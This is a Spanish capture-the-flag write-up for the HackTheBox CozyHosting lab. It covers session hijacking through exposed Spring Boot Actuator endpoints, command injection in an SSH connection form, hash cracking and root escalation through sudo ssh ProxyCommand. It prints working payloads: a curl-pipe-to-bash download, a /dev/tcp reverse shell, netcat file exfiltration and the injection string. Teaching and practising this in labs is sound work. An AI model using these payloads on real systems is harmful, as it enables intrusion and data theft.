HackTheBox - CozyHosting
Creado

Entorno Linux nivel facil. Temitas con Spring Boot y sus Actuators, las usaremos para robar sesiones y aparte inyectaremos comandos por montones (qué tal la rima ah?).

TL;DR (Spanish writeup)
Laboratorio creado por: commandercool.
Actua normal 😧
Contaremos con un sitio web creado con Spring Boot (Java), jugaremos con los Actuators para recorrer y descubrir las sesiones que esten interactuando con el sitio web. Entre ellas tendremos al usuario kanderson, mediante un secuestro de sesiones lograremos convertirnos en él dentro del sitio.
Siguiendo nuestro camino aprovecharemos una conexión que intenta el servidor para conectarse a un servicio SSH, jugaremos a inyectar comandos y conseguiremos finalmente ejecutar comandos como el usuario app.
Como casi ultimo paso, exploraremos el codigo fuente del servidor para jugar con bases de datos y cracking, moviendonos lateralmente al usuario josh en el sistema.
Josh, tendra el permiso de ejecutar el comando /usr/bin/ssh como el usuario root, usaremos las “opciones” de la herramienta para inyectar comandos como el usuario root.
…
Clasificación de la máquina según la gentesita

Una máquina que tiene de todo, pero destaca un poco que debemos enumerar mas o menos mucho, seguro nos divertira.
La idea inicial de esta locura es tener mis “notas” por si algun día se me olvida todo (lo que es muuuy probable), leer esto y reencontrarme (o talvez no) 😄 La segunda idea surgio con el tiempo, ya que me di cuenta que esta es una puerta para personitas que como yo al inicio (o simplemente a veces) nos estancamos en este mundo de la seguridad, por lo que si tengo la oportunidad de ayudarlos ¿por qué no hacerlo?
Un detalle es que si ves mucho texto, es por que me gusta mostrar tanto errores como exitos y tambien plasmar todo desde una perspectiva más de enseñanza que de solo pasos a seguir. Sin menos, muchas gracias <3
…
Emoji: Cara Angustiada :P
…
Reconocimiento #
Como siempre, vamos a empezar viendo que puertos (servicios) están activos en la máquina, para ello usaré nmap:
nmap -p- --open -v 10.10.11.230 -oA TCP_initScan_CozyHosting
| Parámetro | Descripción |
|---|---|
| -p- | Escanea todos los 65535 puertos |
| –open | Devuelve solo los puertos que esten abiertos |
| -v | Permite ver en consola lo que va encontrando |
| -oA | Guarda el output en diferentes formatos, uno de ellos “grepeable”, lo usaremos junto a la función extractPorts de S4vitar para copiar los puertos en la clipboard |
El escaneo nos devuelve:
| Puerto | Descripción |
|---|---|
| 22 | SSH: Podemos obtener una terminal de forma segura. |
| 80 | HTTP: Podemos interactuar con un servidor web. |
| 9999 | No sabemos aún que sea. |
Usando la función
extractPorts(referenciada antes) podemos tener rápidamente los puertos en la clipboard, en este caso no es necesario (ya que tenemos pocos puertos), pero si tuviéramos varios puertos evitamos tener que escribirlos uno a uno:
extractPorts TCP_initScan_CozyHosting.gnmap
Ya con los puertos copiados vamos a volver a usar nmap, en este caso para que nos ayude a profundizar dandonos tnato la versión del software usado por cada servicio como para que intente (mediante algunos scripts que él tiene) extraernos más info:
nmap -sCV -p 22,80,9999 10.10.11.230 -v -oA TCP_portScan_CozyHosting
| Parámetro | Descripción |
|---|---|
| -p | Escaneo de los puertos obtenidos |
| -sC | Muestra todos los scripts relacionados con el servicio |
| -sV | Nos permite ver la versión del servicio |
Finalmente:
| Puerto | Servicio | Versión |
|---|---|---|
| 22 | SSH | OpenSSH 8.9p1 Ubuntu 3ubuntu0.3 (Ubuntu Linux; protocol 2.0) |
| 80 | HTTP | nginx 1.18.0 (Ubuntu) |
El servicio web esta realizando una redirección contra el dominio http://cozyhosting.htb, jmmm, ya hablaremos de esto ahorita, pero importante saberlo.
Y del puerto 9999 no nos da nada, así que lo tenemos en la mira, pero nos enfocamos por ahora en los otros.
Enumeración #
Recorriendo el sitio web 📌
Como ya vimos, se nos esta redirigiendo de la IP 10.10.11.230 al dominio cozyhosting.htb, lo que pasa es que nuestro sistema no entiende que es eso, por lo que jugaremos con un archivo llamado /etc/hosts, él, contiene todas las resoluciones que deberia intentar realizar neustro sistema entre direcciones IP y dominios/subdominios, o sea, es el encargado de “traducir” el contenido existente en X IP contra X dominio/subdominio (:
➧ cat /etc/hosts
...
10.10.11.230 cozyhosting.htb
...
Si ahora realizamos una petición contra el sitio web, podremos ver el contenido sin problemas:

Un servicio para hostear cositas… Dando vueltas notamos un apartado llamado Login, pero no hay nada relevante por ahí.
Revisando y revisando no vemos nada llamativo, así que procedemos a buscar (fuzzing) rutas que se esten hosteando en el sitio web, pero que esten fuera de nuestra vista:
ffuf -c -w /opt/seclists/Discovery/Web-Content/raft-large-words.txt -u http://cozyhosting.htb/FUZZ

Algunas rutas, pero la más curiosa y profunda es /error:

Podemos pensar que es un error inocente y nada más, pero si detallamos y dudamos, nos esta contando varias cosas, ya que al preguntar en internet sobre “Whitelabel Error Page”, obtenemos:

Nos enfrentamos a un sitio web creado con Spring Boot:
Spring Boot es basicamente un framework para la creación de sitios web mediante Java.
Bien bien, nos vamos encaminando.
Buscando en la web exploits o fallas de seguridad relacionadas a Spring Boot, caemos en este repo con varias pruebas a realizar, entre ellas nos cautiva una:
Si validamos el contenido de esa ruta, nos responde:

Averiguando más y más, entendemos que Actuator hace referencia a un conjunto de caracteristicas que podemos agregar a nuestro sitio web hosteado con Spring Boot:
Y que tiene su API:
Para interactuar con la API, por ejemplo, si queremos validar que rutas existen, podemos hacer una petición contra /actuator:

Hay una que nos llama la atención de primeritas, ¿no?
Sessions es un nombre sugerente, quizas podamos ver o hacer algo con las sesiones que esten actualmente, o quizas no y estamos soñando, probemos:

Jmmmm, interesante, hay dos cosas a recalcar:
- Claramente hay un nombre/usuario del cual no teniamos conocimiento (y que procederemos a guardar en nuestras notas).
-
La sesión (el valor) tiene un formato muy parecido a nuestra cookie, podemos validarlo facilmente con
BurpSuite:
Muuuuy llamativo… ¿Que se te ocurre?
…
Podriamos intentar un secuestro/robo de sesión contra el usuario kanderson :O O sea, tomar su cookie, modificar la nuestra con la suya y validar a donde nos lleva :P
Explotación #
Antes de, te aviso que la cookie va cambiando su valor, como para que no te pierdas si ves distintas cadenas de texto :P
Pidiendo prestada una cookie 📌
Usaremos BurpSuite para hacer más visual esta parte.
Primero hacemos una petición normal, sin modificar nuestra cookie:

Vemos la redirección hacia el login, lo cual es normal, ya que no somos administradores (:
Y ahora tomando la cookie de kanderson, modificando la nuestra por esa y realizando la misma petición:

Añañaaaaaai!! Hemos robado la sesión de kanderson YYYY resulta que es el administrador del sitio (:
ex..SSSSHHHH, silencio 📌
Repitiendo el proceso, pero ya en el navegador (puedes usar la extensión Cookie-Editor para modificar tu cookie, pero hay muchas) encontramos:


El mensaje y campos de escritura nos indica que el sitio web intenta una conexión SSH, pero no sabemos como…
El primer pensamiento es que se esta usando
ssh, la herramienta de linea de comandos. En ese caso nuestro enfoque y pruebas esta en intentar inyectar comandos maliciosos que causen errores o en el mejor de los casos, una ejecución remota de comandos.
Despues de probar cositas, entendemos que si o si el campo hostname debe contener un valor “valido”, así sea 1.1.1.1, pero debe ser algo a lo que la herramienta por detras pueda intentar una conexión (:
Probando y probando, finalmente nos da la luz, y descubrimos la herramienta que esta intentando la conexión SSH:


Se esta usando en consola la tool ssh 🤭
Basicamente lo que nos esta mostrando es esto:

Solo que la linea final no se esta llegando a mostrar… Peeero al validar ingresando contenido antes del intento de inyeccióóóóón:
Hostname: 10.10.14.164
Username: a`id`;#

EPALEEEE! Tenemos ejecución remota de comandooooooos (:
Solo que no todo es color de rosa ): Nuestros comandos no estan siendo correctamente ejecutados, peeeero el problema lo encontramos al ejecutar comandos que usen espacios, por ejemplo cat /etc/passwd, ese espacio no nos lo esta reconociendo, incluso al colocar cat+/etc/passwd o cat%20/etc/passwd, por lo que tenemos que lidiar con algo nuevo…
Una simple busqueda en internet tal que: command injection without white spaces, nos envia a:
Y nos enseña:
cat${IFS}file.txt
The default value of
IFSis space, tab, newline. All of these characters are whitespace. Consecutive separator characters that are whitespace are treated as a single separator, so the result of the expansion ofcat${IFS}file.txtis two words:catandfile.txt.
Me gusta, me gustaaaaa. Con este simple script, le pasamos el comando a ejecutar y nos devolvera la cadena a enviar ya con el valor ${IFS} reemplazado en lugar de los espacios:
Vamos por ejemplo a intentar entablar una reverse shell:
#!/usr/bin/python3
value = "curl http://10.10.14.164:8000/holas.sh|bash"
new_value = value.replace(" ","${IFS}")
print(f"a`{new_value}`;#")
En esta forma de obtener una reverse shell, le diremos al sitio web que haga una petición contra un recurso que estaremos hosteando llamado holas.sh, que lea su contenido y posteriormente (|) lo ejecute en el sistema mediante una bash.
Este es el contenido de holas.sh:
#!/bin/bash
bash -c 'bash -i >& /dev/tcp/10.10.14.164/4440 0>&1'
Simplemente indicamos que al ser ejecutado, envie al puerto 4440 de nuestro sistema una bash.
- Levantamos puerto 4440:
nc -lvp 4440. - Y levantamos puerto 8000:
python3 -m http.server.
Tomamos el valor resultante del script:
a`curl${IFS}http://10.10.14.164:8000/holas.sh|bash`;#
Lo enviamos como Username yyyyyyyyyy:

Espiando código: app -> josh #
En el sistema encontramos un archivo curioso:

Podemos pensar que es un backup de la aplicación o incluso el propio codigo fuente usado actualmente.
Como tenemos acceso de lectura, podemos transferirlo a neustro sistema y verlo comodamente, hay muchas maneras, yo usaré netcat:
En nuestra máquina de atacantes, levantamos un puerto, indicandole que todo el contenido que llegue a ese puerto lo guarde en un archivo:
nc -lvp 4441 > cloudhosting-0.0.1.jar
Y en la máquina victima, hacemos que genere una conexión contra ese puerto de nuestra máquina, pasandole el contenido del archivo en cuestion:
nc -w 20 10.10.14.164 4441 < cloudhosting-0.0.1.jar
Finalmente validamos la integridad del archivo que enviamos, ejecutamos tanto en la victima como en nuestro sistema:
md5sum cloudhosting-0.0.1.jar
Si nos da el mismo hash, estamos bien (: Si no, repites el proceso.
Descomprimimos el archivo usando unzip cloudhosting-0.0.1.jar y nos disponemos a leer y a fisgonear, a ver que encontramos…
En la web tenemos la estructura de un programa .jar de Spring Boot:
En la ruta /BOOT-INF/classes/application.properties encontramos unas credenciales para la base de datos:

Epale, intentemos conectarnos a la base de datos cozyhosting, una de las herramientas usadas para conexioens contra el gestor PostgreSQL es psql, la usamos tal que:
psql -h localhost -p 5432 -U postgres -d cozyhosting -W
Ingresamos la contraseña y estamos dentro:

Dentro, podemos ver las tablas de la base de datos cozyhosting usando:
\dt
Una de ellas es users y contiene:

Perfecto, hashes para jugar. Los copiamos a nuestra máquina y jugamos con john para intentar mediante ataques de fuerza bruta, encontrar un match entre nuestro hash y el hash que genere john con cada palabra que saque del diccionario:
john --wordlist=/usr/share/wordlists/rockyou.txt cozyhosting_psql.hashes
Esperamos un ratico yyyyy obtenemos la contraseña en texto plano del usuario admin:

Contra el login del sitio web somos redirigidos al apartado /error, peeeero al probar reutilización de contraseñas contra los usuarios del sistema, encontramso que podemos entablar una shell como el usuario josh:

(:
Escalada de privilegios #
Como el usuario josh tenemos permiso para ejecutar como el usuario root el programa /usr/bin/ssh y sus argumentos:

Apoyados de GTFOBins encontramos una manera de aprovechar el permiso para ejecutar comandos como el usuario asociado, en este caso root:
Esto usando a opción ProxyCommand de la herramienta:
Para profundizar, ejecuta
man ssh configy buscaProxyCommand.
Simplemente ejecutando:
sudo /usr/bin/ssh -o ProxyCommand=';bash 0<&2 1>&2' x
Somos root:

Y listooooones (:
Post-Explotación #
Flags 📌

…
Hemos terminado la resolución de la máquina. Muy entretenida, el como llegamos a robarle la cookie a kanderson me gustó mucho.
Espero que tambien te haya gustado, nos leeremos pronto, abrazos y a seguir rompiendo de TODOOOOOOOOO!!!

